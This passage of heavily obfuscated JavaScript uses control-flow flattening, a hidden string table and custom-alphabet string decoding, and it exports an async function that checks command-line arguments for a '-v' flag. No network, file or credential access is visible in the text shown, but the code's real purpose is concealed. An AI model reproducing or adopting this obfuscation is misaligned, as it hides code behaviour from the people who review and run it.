new(WAnLO5y((0x1,yrJk0i)(OtWaA1[0x216])))((0x1,yrJk0i)(OtWaA1[pXZECyU+0x216])+(0x1,FQqDR9.JhdRWLT)(OtWaA1[pXZECyU+0x217])+(0x1,FQqDR9.JhdRWLT)(OtWaA1[JPNFEig+0x158])+OtWaA1[0x18]);case pXZECyU-0x42:CbV0ps(T2YPdXE[OtWaA1[0x1]]=\"\"+(T2YPdXE[OtWaA1[0x2]]||\"\"),T2YPdXE[OtWaA1[0x22]]=T2YPdXE[OtWaA1[0x1]].length,nYdyWi2.uz8inh=nYdyWi2.clU_ZX,JPNFEig+=0x26e,pXZECyU+=-0x364,X7BAMA+=0x92);break;case nYdyWi2.FQqDR9.m6CRiYN+-0xd3:CbV0ps([...clU_ZX.T2YPdXE]=kbTleLY,clU_ZX.T2YPdXE[OtWaA1[pXZECyU+0xca]]=OtWaA1[pXZECyU+0xce],clU_ZX.T2YPdXE[OtWaA1[0x3]]=\"\\u0076\\u0041\\u0073\\u0044\\u0075\\u0053\\u0026\\u003f\\u0037\\u007a\\u004a\\u006b\\u007e\\u0071\\u007c\\u0052\\u0059\\u0056\\u0074\\u0051\\u005d\\u004c\\u002b\\u0023\\u0021\\u002c\\u006e\\u004e\\u002a\\u0078\\u007b\\u0022\\u003c\\u0072\\u005a\\u0025\\u005e\\u003b\\u003d\\u0024\\u0054\\u0028\\u004f\\u0062\\u0057\\u0067\\u0031\\u0079\\u0038\\u0063\\u0036\\u0061\\u0029\\u0070\\u0032\\u006c\\u0030\\u0042\\u0077\\u0066\\u006d\\u0034\\u0048\\u004b\\u0058\\u0046\\u0033\\u0065\\u003e\\u0043\\u0040\\u0047\\u0069\\u0060\\u0049\\u0050\\u006f\\u0068\\u002f\\u004d\\u0035\\u0064\\u007d\\u0039\\u0055\\u003a\\u0045\\u005b\\u002e\\u006a\\u005f\",nYdyWi2.uz8inh=nYdyWi2.clU_ZX,JPNFEig+=0x122,pXZECyU+=0x4e);break;case pXZECyU- -0x368:T2YPdXE[OtWaA1[0x16]]=-OtWaA1[pXZECyU+0x391];for(T2YPdXE[OtWaA1[pXZECyU+0x399]]=OtWaA1[0x2];T2YPdXE[OtWaA1[0xc]]<T2YPdXE[OtWaA1[0x22]];T2YPdXE[OtWaA1[pXZECyU+0x399]]++){T2YPdXE[OtWaA1[0x15]]=T2YPdXE[OtWaA1[0x3]].indexOf(T2YPdXE[OtWaA1[0x1]][T2YPdXE[OtWaA1[0xc]]]);if(T2YPdXE[OtWaA1[0x15]]===-OtWaA1[0x4])continue;if(T2YPdXE[OtWaA1[0x16]]<OtWaA1[JPNFEig+0x8]){T2YPdXE[OtWaA1[pXZECyU+0x3a3]]=T2YPdXE[OtWaA1[JPNFEig+0x1b]]}else{CbV0ps(T2YPdXE[OtWaA1[0x16]]+=T2YPdXE[OtWaA1[0x15]]*OtWaA1[0x1f],T2YPdXE[OtWaA1[JPNFEig+0x49]]|=T2YPdXE[OtWaA1[0x16]]<<T2YPdXE[OtWaA1[0xa]],T2YPdXE[OtWaA1[pXZECyU+0x397]]+=(T2YPdXE[OtWaA1[0x16]]&OtWaA1[pXZECyU+0x3c0])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[pXZECyU+0x3a9]);do{CbV0ps(T2YPdXE[OtWaA1[0xe]].push(T2YPdXE[OtWaA1[0x43]]&OtWaA1[0x19]),T2YPdXE[OtWaA1[0x43]]>>=OtWaA1[0xc],T2YPdXE[OtWaA1[0xa]]-=OtWaA1[0xc])}while(T2YPdXE[OtWaA1[0xa]]>OtWaA1[0x1a]);T2YPdXE[OtWaA1[0x16]]=-OtWaA1[0x4]}}if(T2YPdXE[OtWaA1[0x16]]>-OtWaA1[0x4]){CbV0ps(nYdyWi2.uz8inh=nYdyWi2.clU_ZX,JPNFEig+=0xbd,pXZECyU+=0x475,X7BAMA+=-0x5ed);break}else{CbV0ps(nYdyWi2.uz8inh=nYdyWi2.clU_ZX,JPNFEig+=0xbd,pXZECyU+=0x2d3,X7BAMA+=-0x406);break}case 0xb9:case JPNFEig- -0x1b4:return DVYweMF;case X7BAMA-0x3:return smdYNm(T2YPdXE[OtWaA1[0xe]]);case JPNFEig- -0x160:CbV0ps(nYdyWi2.FQqDR9.m6CRiYN=0x70,nYdyWi2.uz8inh=nYdyWi2.eoNSOc,JPNFEig+=0x14d,pXZECyU+=-0x10d,X7BAMA+=-0x20c);break;case 0xf4:case X7BAMA- -0x19f:case 0x65:CbV0ps(T2YPdXE[OtWaA1[0xe]].push((T2YPdXE[OtWaA1[0x43]]|T2YPdXE[OtWaA1[0x16]]<<T2YPdXE[OtWaA1[0xa]])&OtWaA1[0x19]),nYdyWi2.uz8inh=nYdyWi2.clU_ZX,pXZECyU+=-0x1a2,X7BAMA+=0x1e7);break;case-0xec:CbV0ps(nYdyWi2.uz8inh=nYdyWi2.OGEFLs,JPNFEig+=-0x89,pXZECyU+=0x1bb,X7BAMA+=0x60);break;case 0x77:case-0xb:case X7BAMA-0xd4:CbV0ps(T2YPdXE[OtWaA1[0xe]].push((T2YPdXE[OtWaA1[0x43]]|T2YPdXE[OtWaA1[0x16]]<<T2YPdXE[OtWaA1[0xa]])&OtWaA1[0x19]),nYdyWi2.uz8inh=nYdyWi2.clU_ZX,JPNFEig+=0x162,pXZECyU+=-0x91,X7BAMA+=-0xc2);break;case-0x60:CbV0ps([...OGEFLs.MDGVMDG]=kbTleLY,OGEFLs.TXkCHj=function*JPNFEig(pXZECyU,X7BAMA,nYdyWi2,kbTleLY={ruUIae:{}}){while(pXZECyU+X7BAMA+nYdyWi2!==-0x40)with(kbTleLY.EYqIu06||kbTleLY)switch(pXZECyU+X7BAMA+nYdyWi2){case nYdyWi2- -0xfc:default:case-0xf3:return OGEFLs.wxu14N=!0x0,kk0kMQv[OGEFLs.MDGVMDG[OtWaA1[pXZECyU+-0x1bd]]];case 0xe1:case X7BAMA- -0x16:case 0xb4:CbV0ps(kbTleLY.EYqIu06=kbTleLY.gRZEltj,pXZECyU+=-0x6f,X7BAMA+=0x134,nYdyWi2+=-0x74);break;case kbTleLY.ruUIae.WsQQdjd+-0x8:return OGEFLs.wxu14N=!0x0,kk0kMQv[OGEFLs.MDGVMDG[OtWaA1[X7BAMA+-0x42]]]=(0x1,FQqDR9.Ri3nD76)(Isq1DQT[OGEFLs.MDGVMDG[OtWaA1[0x2]]]);case nYdyWi2- -0xe7:case-0x6f:CbV0ps(kbTleLY.EYqIu06=kbTleLY.ruUIae,pXZECyU+=0x23d,X7BAMA+=-0x228,nYdyWi2+=0x21);break;case 0x22:case-0x5:case 0x61:CbV0ps(kbTleLY.ruUIae.WsQQdjd=0xcd,OGEFLs.MDGVMDG[OtWaA1[X7BAMA+-0x8c]]=OtWaA1[X7BAMA+-0x88]);if(typeof kk0kMQv[OGEFLs.MDGVMDG[OtWaA1[pXZECyU+0xd6]]]===FRr8Gr5(OtWaA1[pXZECyU+0xd6])){CbV0ps(kbTleLY.EYqIu06=kbTleLY.ruUIae,pXZECyU+=0x183,X7BAMA+=-0x48,nYdyWi2+=-0xd7);break}else{CbV0ps(kbTleLY.EYqIu06=kbTleLY.ruUIae,pXZECyU+=0x293,X7BAMA+=-0x14f,nYdyWi2+=-0xd7);break}case 0xf0:CbV0ps(kbTleLY.EYqIu06=kbTleLY.ruUIae,pXZECyU+=0x12d,X7BAMA+=-0x179,nYdyWi2+=0x21);break;case-0x62:case kbTleLY.ruUIae.WsQQdjd+-0x115:CbV0ps(kbTleLY.ruUIae.WsQQdjd=0x68,kbTleLY.EYqIu06=kbTleLY.ruUIae,pXZECyU+=0x19d,X7BAMA+=-0x160,nYdyWi2+=0xd9);break;case nYdyWi2- -0xed:case 0xe5:case 0xf6:CbV0ps(kbTleLY.EYqIu06=kbTleLY.HZzhFg,pXZECyU+=-0x6f,X7BAMA+=-0x6f,nYdyWi2+=-0xe);break;case 0xee:CbV0ps(kbTleLY.ruUIae.WsQQdjd=-0xdb,kbTleLY.EYqIu06=kbTleLY.ruUIae,pXZECyU+=0x4f,X7BAMA+=-0x1c,nYdyWi2+=-0x53);break}},OGEFLs.wxu14N=void 0x0,OGEFLs.DVYweMF=(0x1,OGEFLs.TXkCHj)(-0xd4,0x8c,pXZECyU+-0x4f).next().value);if(OGEFLs.wxu14N){CbV0ps(nYdyWi2.uz8inh=nYdyWi2.OGEFLs,pXZECyU+=0x106);break}else{CbV0ps(nYdyWi2.uz8inh=nYdyWi2.OGEFLs,JPNFEig+=0x9a,pXZECyU+=-0x151,X7BAMA+=0x141);break}case nYdyWi2.FQqDR9.m6CRiYN+0x48:return;case X7BAMA- -0x16e:CbV0ps(T2YPdXE[OtWaA1[0x1]]=\"\"+(T2YPdXE[OtWaA1[JPNFEig+-0x1e8]]||\"\"),T2YPdXE[OtWaA1[JPNFEig+-0x1c8]]=T2YPdXE[OtWaA1[0x1]].length,nYdyWi2.uz8inh=nYdyWi2.clU_ZX,pXZECyU+=-0x311,X7BAMA+=0x1c3);break}}CbV0ps(JPNFEig=void 0x0,pXZECyU=cyATYY(0xc1,0x1,-0x67).next().value);if(JPNFEig){return pXZECyU}})=>{const pXZECyU=new(WAnLO5y((0x1,yrJk0i)(OtWaA1[0x21a])))(WAnLO5y((0x1,yrJk0i)(OtWaA1[0x21b])+OtWaA1[0x21c]).argv.slice(OtWaA1[0x1]));if(!pXZECyU.has((0x1,yrJk0i)(OtWaA1[0x21d])+(0x1,yrJk0i)(OtWaA1[0x21e]))){if(pXZECyU.size!==OtWaA1[0x4])return OtWaA1[0xff];if(!pXZECyU.has(\"\\x2d\\x76\"))return OtWaA1[0xff]}await(async(pXZECyU,cyATYY)=>{if(pXZECyU)return(0x1,yrJk0i)(OtWaA1[0x21f])+(0x1,yrJk0i)(OtWaA1[0x220])+\"\\u0029\";if(cyATYY===(await JPNFEig()))return(0x1,yrJk0i)(OtWaA1[0x221])+\"\\x6c\\x29\";return \"\"})();return OtWaA1[0x1d6]};return;case X7BAMA-0x154:default:return kk0kMQv[yUk7r_J];case nYdyWi2.EXF_8l.eSubXiE+-0xcb:CbV0ps([nYdyWi2.EXF_8l.INUeIlM,nYdyWi2.EXF_8l.eSubXiE]=[0x7,-0x12],nYdyWi2.s5dDBA=nYdyWi2.yzGQ1p,JPNFEig+=-0x101,pXZECyU+=-0xad,cyATYY+=0x35,X7BAMA+=0x1a6);break;case nYdyWi2.EXF_8l.eSubXiE+0x40:CbV0ps(nYdyWi2.s5dDBA=nYdyWi2.wDa02AA,JPNFEig+=-0x146,pXZECyU+=0x110,cyATYY+=0xce,X7BAMA+=-0xd2);break;case nYdyWi2.EXF_8l.eSubXiE+0x1c:case-0x81:CbV0ps(nYdyWi2.s5dDBA=nYdyWi2.EXF_8l,JPNFEig+=-0x1b,pXZECyU+=-0x1de,cyATYY+=0xe4,X7BAMA+=0x16b);break;case-0xda:case pXZECyU-0x110:c2NWDE[\"qG5ago\"].exports=async(JPNFEig=()=>{var JPNFEig,pXZECyU;function*cyATYY(JPNFEig,pXZECyU,X7BAMA,nYdyWi2={FQqDR9:{}},kbTleLY){while(JPNFEig+pXZECyU+X7BAMA!==0x15)with(nYdyWi2.uz8inh||nYdyWi2)switch(JPNFEig+pXZECyU+X7BAMA){case 0xc:CbV0ps(nYdyWi2.uz8inh=nYdyWi2.vRV2Vl,JPNFEig+=0x146,pXZECyU+=0x1f,X7BAMA+=-0x116);break;case JPNFEig- -0x16c:case 0x3f:case-0xf:CbV0ps(nYdyWi2.uz8inh=nYdyWi2.us1IwF8,JPNFEig+=0x146,pXZECyU+=-0x4e,X7BAMA+=-0x184);break;case 0x9d:default:return DVYweMF;case JPNFEig-0x2b9:case-0xa6:CbV0ps(T2YPdXE[OtWaA1[JPNFEig+-0x1dc]]=[],T2YPdXE[OtWaA1[0x43]]=OtWaA1[0x2],T2YPdXE[OtWaA1[0xa]]=OtWaA1[JPNFEig+-0x1e8],nYdyWi2.uz8inh=nYdyWi2.clU_ZX,JPNFEig+=-0x1f0,X7BAMA+=0x29a);break;case JPNFEig- -0xc:nYdyWi2.FQqDR9.m6CRiYN=-0xad;return;case pXZECyU- -0x5a:CbV0ps(nYdyWi2.FQqDR9.m6CRiYN=-0x1e,FQqDR9.JhdRWLT=function(...JPNFEig){return cyATYY(-0x10e,0xf8,-0x4a,{FQqDR9:nYdyWi2.FQqDR9,OGEFLs:{}},JPNFEig).next().value},FQqDR9.Ri3nD76=function(...JPNFEig){return cyATYY(0xc8,-0xca,-0xef,{FQqDR9:nYdyWi2.FQqDR9,clU_ZX:{}},JPNFEig).next().value},vOBVtKK(FQqDR9.JhdRWLT),vOBVtKK(FQqDR9.Ri3nD76));throw new(WAnLO5y((0x1,EXF_8l.yrJk0i)(OtWaA1[0x216])))((0x1,EXF_8l.yrJk0i)(OtWaA1[pXZECyU+0x216])+(0x1,FQqDR9.JhdRWLT)(OtWaA1[pXZECyU+0x217])+(0x1,FQqDR9.JhdRWLT)(OtWaA1[JPNFEig+0x158])+OtWaA1[0x18]);case pXZECyU-0x42:CbV0ps(T2YPdXE[OtWaA1[0x1]]=\"\"+(T2YPdXE[OtWaA1[0x2]]||\"\"),T2YPdXE[OtWaA1[0x22]]=T2YPdXE[OtWaA1[0x1]].length,nYdyWi2.uz8inh=nYdyWi2.clU_ZX,JPNFEig+=0x26e,pXZECyU+=-0x364,X7BAMA+=0x92);break;case nYdyWi2.FQqDR9.m6CRiYN+-0xd3:CbV0ps([...clU_ZX.T2YPdXE]=kbTleLY,clU_ZX.T2YPdXE[OtWaA1[pXZECyU+0xca]]=OtWaA1[pXZECyU+0xce],clU_ZX.T2YPdXE[OtWaA1[0x3]]=\"\\u0076\\u0041\\u0073\\u0044\\u0075\\u0053\\u0026\\u003f\\u0037\\u007a\\u004a\\u006b\\u007e\\u0071\\u007c\\u0052\\u0059\\u0056\\u0074\\u0051\\u005d\\u004c\\u002b\\u0023\\u0021\\u002c\\u006e\\u004e\\u002a\\u0078\\u007b\\u0022\\u003c\\u0072\\u005a\\u0025\\u005e\\u003b\\u003d\\u0024\\u0054\\u0028\\u004f\\u0062\\u0057\\u0067\\u0031\\u0079\\u0038\\u0063\\u0036\\u0061\\u0029\\u0070\\u0032\\u006c\\u0030\\u0042\\u0077\\u0066\\u006d\\u0034\\u0048\\u004b\\u0058\\u0046\\u0033\\u0065\\u003e\\u0043\\u0040\\u0047\\u0069\\u0060\\u0049\\u0050\\u006f\\u0068\\u002f\\u004d\\u0035\\u0064\\u007d\\u0039\\u0055\\u003a\\u0045\\u005b\\u002e\\u006a\\u005f\",nYdyWi2.uz8inh=nYdyWi2.clU_ZX,JPNFEig+=0x122,pXZECyU+=0x4e);break;case pXZECyU- -0x368:T2YPdXE[OtWaA1[0x16]]=-OtWaA1[pXZECyU+0x391];for(T2YPdXE[OtWaA1[pXZECyU+0x399]]=OtWaA1[0x2];T2YPdXE[OtWaA1[0xc]]<T2YPdXE[OtWaA1[0x22]];T2YPdXE[OtWaA1[pXZECyU+0x399]]++){T2YPdXE[OtWaA1[0x15]]=T2YPdXE[OtWaA1[0x3]].indexOf(T2YPdXE[OtWaA1[0x1]][T2YPdXE[OtWaA1[0xc]]]);if(T2YPdXE[OtWaA1[0x15]]===-OtWaA1[0x4])continue;if(T2YPdXE[OtWaA1[0x16]]<OtWaA1[JPNFEig+0x8]){T2YPdXE[OtWaA1[pXZECyU+0x3a3]]=T2YPdXE[OtWaA1[JPNFEig+0x1b]]}else{CbV0ps(T2YPdXE[OtWaA1[0x16]]+=T2YPdXE[OtWaA1[0x15]]*OtWaA1[0x1f],T2YPdXE[OtWaA1[JPNFEig+0x49]]|=T2YPdXE[OtWaA1[0x16]]<<T2YPdXE[OtWaA1[0xa]],T2YPdXE[OtWaA1[pXZECyU+0x397]]+=(T2YPdXE[OtWaA1[0x16]]&OtWaA1[pXZECyU+0x3c0])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[pXZECyU+0x3a9]);do{CbV0ps(T2YPdXE[OtWaA1[0xe]].push(T2YPdXE[OtWaA1[0x43]]&OtWaA1[0x19]),T2YPdXE[OtWaA1[0x43]]>>=OtWaA1[0xc],T2YPdXE[OtWaA1[0xa]]-=OtWaA1[0xc])}while(T2YPdXE[OtWaA1[0xa]]>OtWaA1[0x1a]);T2YPdXE[OtWaA1[0x16]]=-OtWaA1[0x4]}}if(T2YPdXE[OtWaA1[0x16]]>-OtWaA1[0x4]){CbV0ps(nYdyWi2.uz8inh=nYdyWi2.clU_ZX,JPNFEig+=0xbd,pXZECyU+=0x475,X7BAMA+=-0x5ed);break}else{CbV0ps(nYdyWi2.uz8inh=nYdyWi2.clU_ZX,JPNFEig+=0xbd,pXZECyU+=0x2d3,X7BAMA+=-0x406);break}case 0xb9:case JPNFEig- -0x1b4:return DVYweMF;case X7BAMA-0x3:return smdYNm(T2YPdXE[OtWaA1[0xe]]);case JPNFEig- -0x160:CbV0ps(nYdyWi2.FQqDR9.m6CRiYN=0x70,nYdyWi2.uz8inh=nYdyWi2.eoNSOc,JPNFEig+=0x14d,pXZECyU+=-0x10d,X7BAMA+=-0x20c);break;case 0xf4:case X7BAMA- -0x19f:case 0x65:CbV0ps(T2YPdXE[OtWaA1[0xe]].push((T2YPdXE[OtWaA1[0x43]]|T2YPdXE[OtWaA1[0x16]]<<T2YPdXE[OtWaA1[0xa]])&OtWaA1[0x19]),nYdyWi2.uz8inh=nYdyWi2.clU_ZX,pXZECyU+=-0x1a2,X7BAMA+=0x1e7);break;case-0xec:CbV0ps(nYdyWi2.uz8inh=nYdyWi2.OGEFLs,JPNFEig+=-0x89,pXZECyU+=0x1bb,X7BAMA+=0x60);break;case 0x77:case-0xb:case X7BAMA-0xd4:CbV0ps(T2YPdXE[OtWaA1[0xe]].push((T2YPdXE[OtWaA1[0x43]]|T2YPdXE[OtWaA1[0x16]]<<T2YPdXE[OtWaA1[0xa]])&OtWaA1[0x19]),nYdyWi2.uz8inh=nYdyWi2.clU_ZX,JPNFEig+=0x162,pXZECyU+=-0x91,X7BAMA+=-0xc2);break;case-0x60:CbV0ps([...OGEFLs.MDGVMDG]=kbTleLY,OGEFLs.TXkCHj=function*JPNFEig(pXZECyU,X7BAMA,nYdyWi2,kbTleLY={ruUIae:{}}){while(pXZECyU+X7BAMA+nYdyWi2!==-0x40)with(kbTleLY.EYqIu06||kbTleLY)switch(pXZECyU+X7BAMA+nYdyWi2){case nYdyWi2- -0xfc:default:case-0xf3:return OGEFLs.wxu14N=!0x0,kk0kMQv[OGEFLs.MDGVMDG[OtWaA1[pXZECyU+-0x1bd]]];case 0xe1:case X7BAMA- -0x16:case 0xb4:CbV0ps(kbTleLY.EYqIu06=kbTleLY.gRZEltj,pXZECyU+=-0x6f,X7BAMA+=0x134,nYdyWi2+=-0x74);break;case kbTleLY.ruUIae.WsQQdjd+-0x8:return OGEFLs.wxu14N=!0x0,kk0kMQv[OGEFLs.MDGVMDG[OtWaA1[X7BAMA+-0x42]]]=(0x1,FQqDR9.Ri3nD76)(Isq1DQT[OGEFLs.MDGVMDG[OtWaA1[0x2]]]);case nYdyWi2- -0xe7:case-0x6f:CbV0ps(kbTleLY.EYqIu06=kbTleLY.ruUIae,pXZECyU+=0x23d,X7BAMA+=-0x228,nYdyWi2+=0x21);break;case 0x22:case-0x5:case 0x61:CbV0ps(kbTleLY.ruUIae.WsQQdjd=0xcd,OGEFLs.MDGVMDG[OtWaA1[X7BAMA+-0x8c]]=OtWaA1[X7BAMA+-0x88]);if(typeof kk0kMQv[OGEFLs.MDGVMDG[OtWaA1[pXZECyU+0xd6]]]===FRr8Gr5(OtWaA1[pXZECyU+0xd6])){CbV0ps(kbTleLY.EYqIu06=kbTleLY.ruUIae,pXZECyU+=0x183,X7BAMA+=-0x48,nYdyWi2+=-0xd7);break}else{CbV0ps(kbTleLY.EYqIu06=kbTleLY.ruUIae,pXZECyU+=0x293,X7BAMA+=-0x14f,nYdyWi2+=-0xd7);break}case 0xf0:CbV0ps(kbTleLY.EYqIu06=kbTleLY.ruUIae,pXZECyU+=0x12d,X7BAMA+=-0x179,nYdyWi2+=0x21);break;case-0x62:case kbTleLY.ruUIae.WsQQdjd+-0x115:CbV0ps(kbTleLY.ruUIae.WsQQdjd=0x68,kbTleLY.EYqIu06=kbTleLY.ruUIae,pXZECyU+=0x19d,X7BAMA+=-0x160,nYdyWi2+=0xd9);break;case nYdyWi2- -0xed:case 0xe5:case 0xf6:CbV0ps(kbTleLY.EYqIu06=kbTleLY.HZzhFg,pXZECyU+=-0x6f,X7BAMA+=-0x6f,nYdyWi2+=-0xe);break;case 0xee:CbV0ps(kbTleLY.ruUIae.WsQQdjd=-0xdb,kbTleLY.EYqIu06=kbTleLY.ruUIae,pXZECyU+=0x4f,X7BAMA+=-0x1c,nYdyWi2+=-0x53);break}},OGEFLs.wxu14N=void 0x0,OGEFLs.DVYweMF=(0x1,OGEFLs.TXkCHj)(-0xd4,0x8c,pXZECyU+-0x4f).next().value);if(OGEFLs.wxu14N){CbV0ps(nYdyWi2.uz8inh=nYdyWi2.OGEFLs,pXZECyU+=0x106);break}else{CbV0ps(nYdyWi2.uz8inh=nYdyWi2.OGEFLs,JPNFEig+=0x9a,pXZECyU+=-0x151,X7BAMA+=0x141);break}case nYdyWi2.FQqDR9.m6CRiYN+0x48:return;case X7BAMA- -0x16e:CbV0ps(T2YPdXE[OtWaA1[0x1]]=\"\"+(T2YPdXE[OtWaA1[JPNFEig+-0x1e8]]||\"\"),T2YPdXE[OtWaA1[JPNFEig+-0x1c8]]=T2YPdXE[OtWaA1[0x1]].length,nYdyWi2.uz8inh=nYdyWi2.clU_ZX,pXZECyU+=-0x311,X7BAMA+=0x1c3);break}}CbV0ps(JPNFEig=void 0x0,pXZECyU=cyATYY(0xc1,0x1,-0x67).next().value);if(JPNFEig){return pXZECyU}})=>{const pXZECyU=new(WAnLO5y((0x1,EXF_8l.yrJk0i)(OtWaA1[0x21a])))(WAnLO5y((0x1,EXF_8l.yrJk0i)(OtWaA1[0x21b])+OtWaA1[0x21c]).argv.slice(OtWaA1[0x1]));if(!pXZECyU.has((0x1,EXF_8l.yrJk0i)(OtWaA1[0x21d])+(0x1,EXF_8l.yrJk0i)(OtWaA1[0x21e]))){if(pXZECyU.size!==OtWaA1[0x4])return OtWaA1[0xff];if(!pXZECyU.has(\"\\u002d\\u0076\"))return OtWaA1[0xff]}await(async(pXZECyU,cyATYY)=>{if(pXZECyU)return(0x1,EXF_8l.yrJk0i)(OtWaA1[0x21f])+(0x1,EXF_8l.yrJk0i)(OtWaA1[0x220])+\"\\x29\";if(cyATYY===(await JPNFEig()))return(0x1,EXF_8l.yrJk0i)(OtWaA1[0x221])+\"\\x6c\\x29\";return \"\"})();return OtWaA1[0x1d6]};return;case 0x43:case pXZECyU- -0x143:CbV0ps([nYdyWi2.EXF_8l.INUeIlM,nYdyWi2.EXF_8l.eSubXiE]=[0x47,-0x10],EXF_8l.Fjb72AJ=function(...JPNFEig){return EGCB0z(-0xe7,0x106,0x42,-0x6b,{EXF_8l:nYdyWi2.EXF_8l,LQKeWp:{}},JPNFEig).next().value},EXF_8l.yrJk0i=function(...JPNFEig){return EGCB0z(-0xa2,-0xf0,0x202,-0xb0,{EXF_8l:nYdyWi2.EXF_8l,yzGQ1p:{}},JPNFEig).next().value},EXF_8l.t70K6l=function(...JPNFEig){return EGCB0z(0x172,0x51,-0x8e,-0xf8,{EXF_8l:nYdyWi2.EXF_8l,bDjpIc:{}},JPNFEig).next().value},vOBVtKK(EXF_8l.t70K6l));if((0x1,EXF_8l.yrJk0i)(OtWaA1[0x215])in ZmDzpd){CbV0ps(nYdyWi2.s5dDBA=nYdyWi2.EXF_8l,JPNFEig+=-0x258,pXZECyU+=-0x7a,cyATYY+=-0x15,X7BAMA+=0x257);break}else{CbV0ps(nYdyWi2.s5dDBA=nYdyWi2.EXF_8l,JPNFEig+=-0x258,pXZECyU+=-0x11e,cyATYY+=-0x15,X7BAMA+=0x257);break}case pXZECyU!=-0x16f&&pXZECyU- -0x12d:CbV0ps((0x1,Fjb72AJ)(),nYdyWi2.s5dDBA=nYdyWi2.EXF_8l,pXZECyU+=-0xa4);break;case pXZECyU- -0xb0:case-0x67:case 0x59:[yzGQ1p.yUk7r_J]=kbTleLY;if(typeof kk0kMQv[yzGQ1p.yUk7r_J]===FRr8Gr5(OtWaA1[cyATYY+-0x200])){CbV0ps(nYdyWi2.s5dDBA=nYdyWi2.yzGQ1p,cyATYY+=-0x259,X7BAMA+=0x1eb);break}else{CbV0ps(nYdyWi2.s5dDBA=nYdyWi2.yzGQ1p,JPNFEig+=-0x22,pXZECyU+=0x1e,cyATYY+=-0x1c0,X7BAMA+=0x282);break}case pXZECyU-0x1b:return uI6fd2R;case pXZECyU-0x14:CbV0ps([...bDjpIc.KgRH1oA]=kbTleLY,bDjpIc.Up8Gim_=function*JPNFEig(pXZECyU,cyATYY,X7BAMA={leg7XOE:{}}){while(pXZECyU+cyATYY!==0xa5)with(X7BAMA.Pxo8yGk||X7BAMA)switch(pXZECyU+cyATYY){case 0x6a:CbV0ps([X7BAMA.leg7XOE.vwIgnA,X7BAMA.leg7XOE.lN6lLW_]=[-0xe3,-0x74],bDjpIc.KgRH1oA[OtWaA1[pXZECyU+0x76]]=OtWaA1[0x4],bDjpIc.KgRH1oA[OtWaA1[0x1f3]]=\"\\x53\\x39\\x4f\\x6e\\x56\\x41\\x4d\\x6c\\x57\\x6f\\x51\\x54\\x37\\x75\\x5f\\x44\\x40\\x28\\x76\\x48\\x46\\x52\\x26\\x42\\x25\\x77\\x2e\\x6b\\x78\\x2b\\x55\\x70\\x35\\x6d\\x5e\\x5b\\x43\\x64\\x59\\x7e\\x65\\x22\\x3b\\x24\\x34\\x79\\x32\\x31\\x69\\x5a\\x45\\x3c\\x2c\\x21\\x7a\\x4e\\x67\\x3f\\x7b\\x62\\x30\\x66\\x4a\\x68\\x50\\x33\\x47\\x58\\x71\\x3d\\x61\\x7d\\x74\\x49\\x6a\\x3e\\x23\\x4c\\x2a\\x5d\\x38\\x72\\x2f\\x60\\x4b\\x29\\x63\\x73\\x36\\x7c\\x3a\",X7BAMA.Pxo8yGk=X7BAMA.leg7XOE,pXZECyU+=0xd9,cyATYY+=-0x143);break;default:case-0xdc:CbV0ps(bDjpIc.KgRH1oA[OtWaA1[0x1]]=\"\"+(bDjpIc.KgRH1oA[OtWaA1[0x2]]||\"\"),bDjpIc.KgRH1oA[OtWaA1[pXZECyU+-0x41]]=bDjpIc.KgRH1oA[OtWaA1[pXZECyU+-0x62]].length,X7BAMA.Pxo8yGk=X7BAMA.leg7XOE,pXZECyU+=-0x6e,cyATYY+=0x34);break;case pXZECyU!=-0x1b6&&pXZECyU- -0xcf:bDjpIc.KgRH1oA[OtWaA1[0x1a]]=-OtWaA1[pXZECyU+0xf];for(bDjpIc.KgRH1oA[OtWaA1[pXZECyU+0x1f]]=OtWaA1[0x2];bDjpIc.KgRH1oA[OtWaA1[0x14]]<bDjpIc.KgRH1oA[OtWaA1[0x22]];bDjpIc.KgRH1oA[OtWaA1[pXZECyU+0x1f]]++){bDjpIc.KgRH1oA[OtWaA1[0xeb]]=bDjpIc.KgRH1oA[OtWaA1[pXZECyU+0x1fe]].indexOf(bDjpIc.KgRH1oA[OtWaA1[pXZECyU+0xc]][bDjpIc.KgRH1oA[OtWaA1[0x14]]]);if(bDjpIc.KgRH1oA[OtWaA1[0xeb]]===-OtWaA1[pXZECyU+0xf])continue;if(bDjpIc.KgRH1oA[OtWaA1[pXZECyU+0x25]]<OtWaA1[pXZECyU+0xd]){bDjpIc.KgRH1oA[OtWaA1[0x1a]]=bDjpIc.KgRH1oA[OtWaA1[0xeb]]}else{CbV0ps(bDjpIc.KgRH1oA[OtWaA1[0x1a]]+=bDjpIc.KgRH1oA[OtWaA1[pXZECyU+0xf6]]*OtWaA1[0x1f],bDjpIc.KgRH1oA[OtWaA1[0x43]]|=bDjpIc.KgRH1oA[OtWaA1[0x1a]]<<bDjpIc.KgRH1oA[OtWaA1[0x45]],bDjpIc.KgRH1oA[OtWaA1[pXZECyU+0x50]]+=(bDjpIc.KgRH1oA[OtWaA1[pXZECyU+0x25]]&OtWaA1[pXZECyU+0x3e])>OtWaA1[pXZECyU+0x29]?OtWaA1[pXZECyU+0x26]:OtWaA1[0x1c]);do{CbV0ps(bDjpIc.KgRH1oA[-OtWaA1[0x214]].push(bDjpIc.KgRH1oA[OtWaA1[0x43]]&OtWaA1[pXZECyU+0x24]),bDjpIc.KgRH1oA[OtWaA1[pXZECyU+0x4e]]>>=OtWaA1[0xc],bDjpIc.KgRH1oA[OtWaA1[0x45]]-=OtWaA1[pXZECyU+0x17])}while(bDjpIc.KgRH1oA[OtWaA1[0x45]]>OtWaA1[0x1a]);bDjpIc.KgRH1oA[OtWaA1[0x1a]]=-OtWaA1[0x4]}}if(bDjpIc.KgRH1oA[OtWaA1[0x1a]]>-OtWaA1[pXZECyU+0xf]){CbV0ps(X7BAMA.Pxo8yGk=X7BAMA.leg7XOE,pXZECyU+=-0x1ab);break}else{CbV0ps(X7BAMA.Pxo8yGk=X7BAMA.leg7XOE,pXZECyU+=0xba,cyATYY+=-0xb4);break}case cyATYY- -0xaf:return bDjpIc.CR39Cz=!0x0,smdYNm(bDjpIc.KgRH1oA[-OtWaA1[pXZECyU+0x165]]);case 